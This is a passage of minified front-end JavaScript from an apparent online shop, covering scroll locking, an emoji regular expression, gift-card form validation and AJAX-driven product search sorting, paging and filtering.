m})),i.d(t,"clearAllBodyScrollLocks",(function(){return g})),i.d(t,"enableBodyScroll",(function(){return D}));var a=!1;if("undefined"!=typeof window){var r={get passive(){a=!0}};window.addEventListener("testPassive",null,r),window.removeEventListener("testPassive",null,r)}var n="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),s=[],o=!1,l=-1,u=void 0,c=void 0,d=void 0,h=function(e){return s.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},p=function(e){var t=e||window.event;return!!h(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},f=function(){void 0!==d&&(document.body.style.paddingRight=d,d=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},v=function(){if(void 0!==c){var e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);document.body.style.position=c.position,document.body.style.top=c.top,document.body.style.left=c.left,window.scrollTo(t,e),c=void 0}},m=function(e,t){if(e){if(!s.some((function(t){return t.targetElement===e}))){var i={targetElement:e,options:t||{}};s=[].concat(function(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}(s),[i]),n?window.requestAnimationFrame((function(){if(void 0===c){c={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var e=window,t=e.scrollY,i=e.scrollX,a=e.innerHeight;document.body.style.position="fixed",document.body.style.top=-t,document.body.style.left=-i,setTimeout((function(){return window.requestAnimationFrame((function(){var e=a-window.innerHeight;e&&t>=a&&(document.body.style.top=-(t+e))}))}),300)}})):function(e){if(void 0===d){var t=!!e&&!0===e.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;if(t&&i>0){var a=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);d=document.body.style.paddingRight,document.body.style.paddingRight=a+i+"px"}}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(t),n&&(e.ontouchstart=function(e){1===e.targetTouches.length&&(l=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&function(e,t){var i=e.targetTouches[0].clientY-l;!h(e.target)&&(t&&0===t.scrollTop&&i>0||function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight}(t)&&i<0?p(e):e.stopPropagation())}(t,e)},o||(document.addEventListener("touchmove",p,a?{passive:!1}:void 0),o=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){n&&(s.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",p,a?{passive:!1}:void 0),o=!1),l=-1),n?v():f(),s=[]},D=function(e){e?(s=s.filter((function(t){return t.targetElement!==e})),n&&(e.ontouchstart=null,e.ontouchmove=null,o&&0===s.length&&(document.removeEventListener("touchmove",p,a?{passive:!1}:void 0),o=!1)),n?v():f()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},67:function(e,t,i){"use strict";e.exports=function(){return/\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])\u200D[\u2640\u2642]|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u2600-\u2604\u260E\u2611\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26B0\u26B1\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0\u26F1\u26F4\u26F7\u26F8\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2763\u2764\u27A1\u2934\u2935\u2B05-\u2B07\u3030\u303D\u3297\u3299]|\uD83C[\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]|\uD83D[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83D\uDC69(?:\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83D\uDC41\uFE0F|\uD83C\uDFF3\uFE0F|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])?|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83C\uDFF4|(?:[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270C\u270D]|\uD83D[\uDD74\uDD90])(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC08\uDC15\uDC3B\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5]|\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD]|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0D\uDD0E\uDD10-\uDD17\uDD1D\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78\uDD7A-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCB\uDDD0\uDDE0-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6]/g}},74:function(e,t,i){"use strict";var a=i(63);e.exports={validateGiftCardData:function(){if($(".product-giftcard").length>0){($(".js-giftCertificateAmount.active").length>0||$(".js-customGiftCertificateAmount").val()>0)&&$(".js-gift-card-error-amount").hide();var e=$(".prices-add-to-cart-actions button, .cart-and-ipay button"),t=$(".gift-card-purchase-fieldset").length>0,i=t&&0===Array.from($(".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email]")).filter((function(e){return""===e.value||$(e).hasClass("is-invalid")})).length,r=!0;t&&$(".gift-card-purchase-fieldset .gift-message-checkbox").is(":checked")&&(a.checkGiftMessageSection($(".gift-card-purchase-fieldset .gift-message-text"),$(".add-to-cart")),r=!$(".gift-card-purchase-fieldset .gift-message-text").hasClass("is-invalid")),!t||i&&r?e.removeAttr("disabled"):e.attr("disabled","disabled")}},validateGiftCardAmount:function(){var e=$(".giftcard__amount--value.active").length>0||$("#customAmountCheckbox").is(":checked")&&""!==$(".js-customGiftCertificateAmount").val()&&!$(".js-customGiftCertificateAmount").hasClass("is-invalid");return e&&$(".js-gift-card-error-amount").hide(),e}}},741:function(e,t,i){"use strict";var a=i(26);$(document).ready((function(){a(i(742)),a(i(479))}))},742:function(e,t,i){"use strict";var a=i(10),r=i(166),n=i(398),s=i(479),o=i(404),l=i(480);function u(e){var t=$(".sort-order-replace"),i=$(e).find("option:selected").text().trim();t.text(i)}function c(e,t){var i=e.find(t);$(t).empty().html(i.html()),$(".refinement-bar").toggleClass("active"),u($(".search-results .custom-select"))}function d(e){$(".refinement.active").each((function(){$(this).removeClass("active");var t=e.find("."+$(this)[0].className.replace(/ /g,"."));t.addClass("active"),t.find("button.title").attr("aria-expanded","true")})),c(e,".refinements")}function h(e,t){var i=e.attr("href");$.spinner().start(),$.ajax({url:i,method:"GET",success:function(e){t.append(e),$.spinner().stop(),$("body").trigger("search:update",e),$("body").trigger("productDetail:update")},error:function(){$.spinner().stop()}})}function p(e){var t,i=0,a=0;return e.length>1&&(i=parseInt(e.first().data("refinement-price")),e.each((function(){t=parseInt($(this).data("refinement-price")),i>=t&&(i=t,a=$(this).data("refinement-price-display-value"))}))),{value:i,displayValue:a}}function f(e){var t,i,a=0;return e.each((function(){i=parseInt($(this).data("refinement-price")),a<i&&(a=i,t=$(this).data("refinement-price-display-value"))})),{value:a,displayValue:t}}function v(){if($(".refinement-bar").length){var e,t,i=$(".refinement-price li button"),a=$(".refinement-price li button.selected");a.length?(e=p(a).displayValue,t=f(a).displayValue):(e=0,t=f(i).displayValue);var r=$(".refinement-price .card-header h5").text();$(".refinement-price .card-header h5").text(r+": "+e+" - "+t)}}function m(){var e=$(".refinement-price li button.selected");if(e.length)for(var t=1;t<e.length-1;t++)$(e[t]).attr("disabled","disabled");else $(".refinement-price li button").each((function(){$(this).removeAttr("disabled")}))}$(document).ready((function(){if(a(i(405)),a(i(393)),$(".cuttoff-text").length>0){var e=$(".cuttoff-text").prop("scrollHeight");e>37&&($(".expand-btn").removeClass("hide"),$(".cuttoff-text").removeClass("short")),$(window).on("orientationchange resize",(function(){(e=$(".cuttoff-text").prop("scrollHeight"))>0&&e<32?($(".expand-btn").addClass("hide"),$(".cuttoff-text").addClass("short")):e>31&&($(".expand-btn").removeClass("hide"),$(".cuttoff-text").removeClass("short"))}))}})),e.exports={filter:function(){},closeRefinements:function(){},resize:function(){},sort:function(){$(document).on("change","[name=sort-order]",(function(e){e.preventDefault(),$(this).trigger("search:sort",this.value),u(this);var t=-1!=this.value.indexOf("srule");$.ajax({url:this.value,data:{selectedUrl:this.value},method:"GET",success:function(e){$(".product-grid").empty().html(e),$("body").trigger("search:update",e),$("body").trigger("productDetail:update"),$("body").trigger("datalayer:sort",t)},error:function(){}})}))},replaceSelectBoxText:u($(".search-results .custom-select")),showMore:function(){$(document).on("click",".show-more .btn",(function(e){e.stopPropagation();var t=$(this),i=t.attr("href"),a=$("head [rel=canonical]");e.preventDefault(),r.ajaxPulseStart($(this)),t.trigger("search:showMore",e),$.ajax({url:i,data:{selectedUrl:i},method:"GET",success:function(e){$(".grid-footer").replaceWith(e),function(e){var t=$("head [rel=canonical]"),i=$(e).filter("#canonical-data"),a=i.val().length>0?JSON.parse(i.val()):{};if(Object.prototype.hasOwnProperty.call(a,"canonicalUrl")&&t.length>0){var r=a.canonicalUrl;t.attr("href",r)}}(e),function(e){$("<div>").append($(e)).find(".grid-footer").data("sort-options").options.forEach((function(e){$("option."+e.id).val(e.url)}))}(e),r.ajaxPulseStop($(this)),function(e){if(e){var t,i=e.split("?")[1],a=i.match("start=(.)&sz=(.)"),r="start=0&sz="+(a?parseInt(a[1])+parseInt(a[2]):9);(t=a?i.replace(a[0],r):i).indexOf("srule")<0&&(t=t+"&srule="+$(".plp-sortby-dropdown option:selected").data("id"),t+=l.getConstantUrlParams(t),window.history.replaceState(null,null,window.location.pathname+"?"+t))}}(a.attr("href")),$("body").trigger("search:update",e),$("body").trigger("productDetail:update")},error:function(){$.spinner().stop()}})}))},applyFilter:function(){$(document).on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",(function(e){e.preventDefault(),e.stopPropagation(),$(this).trigger("search:filter",e);var t=$(this).data("href"),i=$(this).parent().parent().data("refinement-type"),a=$(this).data("refinement-value"),l=!1;if($(this).hasClass("selected")||(l=!0),$(this).hasClass("js-price-refinement")){$(this).hasClass("selected")?$(this).removeClass("selected"):$(this).addClass("selected");var u=function(e){var t,i,a="",r=$(".refinement-price li button.selected:not(:disabled)");return r.length&&(t=p(r).value,i=f(r).value,a=e.indexOf("pmin")>0&&e.indexOf("pmax")>0?(a=e.replace(/pmin=[a-zA-Z0-9%]+/,"pmin="+t)).replace(/pmax=[a-zA-Z0-9%]+/,"pmax="+i):r.data("href")+"&pmin=0&pmax="+parseInt(r.data("refinement-price"))),a}(t);u.length&&(t=u),a=$(this).data("refinement-price-display-value")}r.ajaxPulseStart($(this)),$.ajax({url:t,context:this,data:{page:$(".grid-footer").data("page-number"),selectedUrl:t},method:"GET",success:function(e){!function(e){var t=$(e),i={".refinements":d};[".grid-header",".header-bar",".load-previous",".header.page-title",".product-grid",".show-more",".filter-bar"].forEach((function(e){c(t,e)})),Object.keys(i).forEach((function(e){i[e](t)})),n.lazyLoadAgain(),s.decorateFilters(),s.hideCategoryIfRefinementSelected(),o.imageSwap(),o.availabilityCheck()}(e),function(e){var t=e.find(".canonical-url-data");0!=t.lenght&&$('link[rel="canonical"]').attr("href",t.val())}($(e)),$("body").trigger("search:update",e),$("body").trigger("productDetail:update"),m();var t=$(".filter-bar li button.js-custom-price-refinement-value");if(t.length){var u=t.data("href");u=(u=u.replace(/&pmin=[a-zA-Z0-9%]+/,"")).replace(/&pmax=[a-zA-Z0-9%]+/,""),t.data("href",u),t.attr("data-href",u);var h=$(".refinement-price .card-header h5").text();$(".refinement-price .card-header h5").text(h+": "+t.find("span").first().text())}else v();var p=$(".refinement-bar").attr("data-expanded-filter");$("#heading-"+p+" .card-header").removeClass("collapsed"),$("#heading-"+p).attr("aria-expanded","true"),$("#"+p).addClass("show"),l&&i&&a&&$("body").trigger("dyevents:trackFilterItems",{refinementType:i,refinementValue:a.toString()}),r.ajaxPulseStop($(this))},error:function(){r.ajaxPulseStop($(this))}})}))},showContentTab:function(){$(document).on("click",".content-search",(function(){""===$("#content-search-results").html()&&h($(this),$("#content-search-results"))})),$(document).on("click",".show-more-content 